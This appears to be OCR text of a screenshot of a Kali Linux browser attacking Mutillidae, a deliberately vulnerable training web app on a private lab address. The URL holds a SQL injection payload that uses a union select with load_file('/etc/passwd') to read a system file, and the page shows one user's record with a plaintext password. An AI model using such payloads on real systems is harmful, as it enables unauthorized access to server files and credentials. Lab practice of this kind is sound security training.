 1 2 3 4 14:19
192.168.31.128/mutillidae/ 192.168.31.128/mutillidae/ 192.168.31.128/mutillidae/
192.168.31.128/mutillidae/index.php?page=user-info.php&username=johny' union select null,load_file('/etc/passwd'),null,null,null--&password=c987a654r321%23&user-info-php-s 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for johny. 1 records found.
Username=johny
Password=c987a654r321#
Signature=johny